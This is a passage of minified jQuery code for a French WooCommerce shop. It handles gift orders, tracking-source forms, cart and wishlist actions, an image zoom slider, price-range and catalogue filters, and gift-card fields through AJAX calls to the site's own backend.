jQuery.ajax({type:"post",url:ajaxurl.url,data:"action=GIFT_ORDER_PRODUCT&type="+type+"&nonce="+ajaxurl.nonce,success:function(msg){jQuery(document.body).trigger('wc_fragment_refresh');jQuery(document.body).trigger("update_checkout")}});return!1})
jQuery("#btn-valid-tracking-order").click(function(){console.log("ok");var ValueTrackingOrigin=jQuery(".wrap-form-origin input[type='radio']:checked").val();var TextTrackingOrigin=jQuery(".wp-tracking-source-text").val();if(ValueTrackingOrigin){jQuery.ajax({type:"post",url:ajaxurl.url,data:"action=TRACKING_SOURCE&nonce="+ajaxurl.nonce+"&TextTrackingOrigin="+TextTrackingOrigin+"&ValueTrackingSource="+ValueTrackingOrigin,success:function(msg){window.location.href="https://www.bloomingyou.fr"}})}
return!1});var check;jQuery(".wrap-form-origin input").on("click",function(){check=jQuery(this).prop("checked");valueChecked=jQuery(this).val();if(check){if(valueChecked==5){jQuery(".wp-tracking-source-text").show()}else{jQuery(".wp-tracking-source-text").hide().val("")}}});jQuery("#AddToCartProduct").click(function(){if(jQuery(".type-product").hasClass("product-type-simple")){var id_product=jQuery(".type-product.product-type-simple .single_add_to_cart_button").val()}else{var id_product=jQuery(".type-product.product-type-variable .variation_id").val()}
var qty_product=jQuery(".quantity .input-text.qty").val();console.log(qty_product);var data={action:'my_custom_add_to_cart_product_boutique',product_id:id_product,product_quantity:qty_product};jQuery.post(ajaxurl,data,function(response){if(response.success){jQuery(document.body).trigger('wc_fragment_refresh');RefreshIcoCart()}},'json');jQuery(".wrap-popup.minicart").fadeIn();return!1});if(jQuery(window).width()>600){jQuery(".ul-tab-main-product .a-tab-main-product").click(function(){var element=jQuery(this).attr("data-id");jQuery(".ul-tab-main-product a").removeClass("active");jQuery(this).addClass("active");jQuery(".element-tab-informations").hide();jQuery(".element-tab-informations[data-id='"+element+"']").show();return!1})}
jQuery(document).on("click",".add-wishlist-action",function(e){if((jQuery("body").hasClass("logged-in"))){var element=jQuery(this);var product_id=jQuery(this).attr("data-id");var product_id_variation=jQuery(".variation_id").val();var action_type=jQuery(this).attr("data-action");if(action_type=='add'){jQuery.ajax({type:"post",url:ajaxurl.url,dataType:'json',data:"action=WISHLIST_PRODUCT&validation=1&action_type="+action_type+"&product_id="+product_id+"&product_id_variation="+product_id_variation+"&nonce="+ajaxurl.nonce,success:function(data){if(data.result==1){element.attr("data-action","remove");if(element.hasClass("add-wishlist-text")){element.html("<span></span>Retirer de la wishlist")}}
if(data.result==0){jQuery(".wrap-popup-full.login").show()}}})}
if(action_type=='remove'){jQuery.ajax({type:"post",url:ajaxurl.url,dataType:'json',data:"action=WISHLIST_PRODUCT&validation=1&action_type="+action_type+"&product_id="+product_id+"&nonce="+ajaxurl.nonce,success:function(data){if(data.result==1){element.attr("data-action","add");if(element.hasClass("add-wishlist-text")){element.html("<span></span>Ajouter à la wishlist")}
if((jQuery("body").hasClass("woocommerce-account"))){element.parents(".wrap-block-list-product").fadeOut()}}}})}}else{location.href='https://www.bloomingyou.fr/login/?url_redir='+window.location.href}
e.preventDefault();return!1});jQuery('body').on('contextmenu','.woo-variation-product-gallery img',function(e){return!1});if(jQuery(window).width()<600){jQuery('.element-tab-informations').each(function(index,value){var elementID=jQuery(this).attr("data-id");jQuery(this).insertAfter(jQuery(".ul-tab-main-product li a[data-id='"+elementID+"']"))});jQuery(document).on("click",".ul-tab-main-product li a",function(e){var element=jQuery(this);if(element.hasClass("active")){element.removeClass("active");jQuery(".element-tab-informations").hide()}else{jQuery(".ul-tab-main-product a").removeClass('active');element.addClass("active");jQuery(".element-tab-informations").hide();element.next().show()}
$('html, body').animate({scrollTop:element.offset().top-jQuery("#header").height()-10},0);return!1})}
if(jQuery("body").hasClass("single-product")){jQuery('.wrap-zoom-slider').insertBefore(".eltd-fullscreen-search-holder");jQuery(document).on("click",".woo-variation-gallery-slider .slick-slide",function(e){var slideno=jQuery(this).attr('data-slick-index');jQuery('.woo-variation-gallery-slider .slick-slide:not(.slick-cloned) img').each(function(index,value){jQuery(this).clone().appendTo(".slider-zoom")});jQuery('.slider-zoom img').each(function(index,value){var url_large=jQuery(this).attr("data-large_image");jQuery(this).attr("src",url_large).attr("srcset","")});jQuery('.slider-zoom').slick({slidesToShow:1,slidesToScroll:1,fade:!0,cssEase:'ease-in-out',touchThreshold:100,infinite:!0,adaptiveHeight:!1,prevArrow:'<button type="button" class="slick-custom-arrow slick-prev"></button>',nextArrow:'<button type="button" class="slick-custom-arrow slick-next"></button>'});jQuery('.slider-zoom').slick('resize');jQuery("body").addClass("body-slider-zoom");HeightZoomSlider();jQuery('.slider-zoom').slick('slickGoTo',slideno);jQuery('.wrap-zoom-slider').show();return!1})}
function HeightZoomSlider(){if(jQuery("body").hasClass("body-slider-zoom")){if(jQuery(window).width()<768){$('html,body').animate({scrollTop:0},'fast');var heightScreen=jQuery(window).innerHeight();jQuery(".slider-zoom .slick-slide").css("height",heightScreen);console.log(heightScreen)}}}
jQuery(document).on("click",".a-close-zoom",function(e){jQuery(".wrap-zoom-slider").hide();jQuery(".slider-zoom").slick('unslick');jQuery(".slider-zoom").html("");jQuery("body").removeClass("body-slider-zoom");return!1});jQuery(document).on("click",".method-item-multiple-payment .view-more-popup",function(e){var action_type=jQuery(this).attr('data-hook');jQuery.ajax({type:"post",url:ajaxurl.url,data:"action=POPUP_MULTI_PAYMENT&validation=1&action_type="+action_type+"&nonce="+ajaxurl.nonce,success:function(data){jQuery("body").prepend(data)}});return!1});jQuery('.range-slider').each(function(){jQuery(this).find('.range-slider__input').each(function(){if(jQuery(this).attr('type')=='range'){jQuery(this).on('input',function(e){onInput(jQuery(this).parent(),e)});onInput(jQuery(this).parent())}})});function onInput(parent,e){var slides=parent.find('input');var min=parseFloat(slides[0].min);var max=parseFloat(slides[0].max);var slide1=parseFloat(slides[0].value);var slide2=parseFloat(slides[1].value);console.log(slide2);var percentageMin=parseInt(slide1-min);var percentageMin=percentageMin/(max-min)*100;var percentageMax=parseInt(slide2-min);var percentageMax=percentageMax/(max-min)*100;parent.attr('style','--range-slider-value-high:'+percentageMax+';--range-slider-value-low:'+percentageMin+'');if(slide1>slide2){var tmp=slide2;slide2=slide1;slide1=tmp;if(e.currentTarget===slides[0]){slides[0].insertAdjacentElement('beforebegin',slides[1])}else{slides[1].insertAdjacentElement('afterend',slides[0])}}
var string="€";parent.find('.range-slider__display').attr('data-low',slide1+string);parent.find('.range-slider__display').attr('data-high',slide2+string)}
jQuery(".wrap-catalog-boutique input, .wrap-catalog-boutique #orderby").on('change',function(){var arr=[];var category_id=jQuery('.wrap-catalog-boutique .block-filter.category input[name="category-product"]:checked').val();arr.push({id_cat:[category_id]});var startvalue=jQuery('.wrap-catalog-boutique .block-filter.prix .range-slider__input.start').val();var endvalue=jQuery('.wrap-catalog-boutique .block-filter.prix .range-slider__input.end').val();var rangePrice=[startvalue,endvalue];if(rangePrice!=0){arr.push({price:rangePrice})}
var MarqueChecked=jQuery('input:checkbox[name=marque-product]:checked').map(function(){return jQuery(this).val()}).get();if(MarqueChecked!=''){arr.push({marque:[MarqueChecked]})}
var OrderbyMobileChecked=jQuery('.wrap-catalog-boutique .block-filter.order input[name=orderby-mobile]:checked').val();if(OrderbyMobileChecked!=''){arr.push({orderby:[OrderbyMobileChecked]})}
var orderby=jQuery(".wrap-catalog-boutique #orderby option:selected").val()
if(orderby!=''){arr.push({orderby:[orderby]})}
var jsonString=JSON.stringify(arr);console.log(jsonString);jQuery.ajax({type:"post",url:ajaxurl.url,dataType:'json',data:"action=FILTER_BOUTIQUE&validation=1&array="+jsonString+"&nonce="+ajaxurl.nonce,success:function(data){window.history.pushState("data","Title",data.url);console.log(data);jQuery(".wrap-product-catalog").removeClass("no-result");jQuery(".wrap-product-catalog").html(data.result);if(data.count=='0'){jQuery(".wrap-product-catalog").addClass("no-result")}else{jQuery(".wrap-product-catalog").removeClass("no-result")}}})});jQuery(".wrap-catalog-boutique .block-filter.marque .keyword-search").on('keyup',function(e){var jQuerythis=jQuery(this);var exp=new RegExp(jQuerythis.val(),'i');jQuery(".wrap-list-marque label").each(function(){var jQueryself=jQuery(this);if(!exp.test(jQueryself.text())){jQueryself.parent().hide()}else{jQueryself.parent().show()}})});function filterBoutique(){if((jQuery("body").hasClass("page-template-template-boutique"))){if(jQuery(window).width()<=768){jQuery(".wrap-catalog-boutique .span-title-filter").on("click",function(){jQuery('.wrap-catalog-boutique .wrap-filter-box').toggle();return!1});jQuery(".wrap-banner-vertical-gift").insertAfter(".wrap-product-catalog");jQuery(".wrap-banner-vertical-gift").show()}else{jQuery(".wrap-banner-vertical-gift").show()}}}
cd=(new Date()).toISOString().split('T')[0];jQuery(".gtc-alter-datepicker-value").val(cd);jQuery('.gtc-gift-card-field-row input:input, .gtc-gift-card-sender-message').removeAttr('placeholder');jQuery('.gtc-gift-card-delivery-date').attr('placeholder',"Aujourd'hui");jQuery(".span-amount-gift").click(function(){var value=jQuery(this).attr("data-value");jQuery(".span-amount-gift").removeClass("selected");jQuery(this).addClass("selected");jQuery("#gtc_gift_card_amount_field").val(value);jQuery("#gtc_gift_card_amount_field").trigger('change');return!1})
jQuery('.input-amount-gift-value').keyup(function(e){var valueWrite=jQuery(this).val()
jQuery("#gtc_gift_card_amount_field").val(valueWrite);jQuery("#gtc_gift_card_amount_field").trigger('change');jQuery(".span-amount-gift").removeClass("selected")});jQuery(".gtc-gift-card-delivery-date.gtc_datepicker").focus(function(){jQuery(".ui-datepicker-trigger").trigger("click")})
jQuery("#AddToCartGift").click(function(){console.log("ok");jQuery(".single_add_to_cart_button.gift-card").trigger("click")})